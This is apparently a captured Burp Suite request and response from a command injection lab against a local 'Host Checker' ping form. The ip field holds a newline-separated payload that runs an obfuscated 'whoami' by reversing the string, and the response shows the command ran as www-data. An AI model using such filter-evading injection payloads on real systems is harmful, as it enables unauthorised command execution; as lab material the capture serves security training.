 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 32
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a$(rev<<<'imaohw')
Response
Pretty Raw Hex Render \n ≡
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.086 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.086/0.086/0.086/0.000 ms
37 www-data
38 </pre>
39 </p>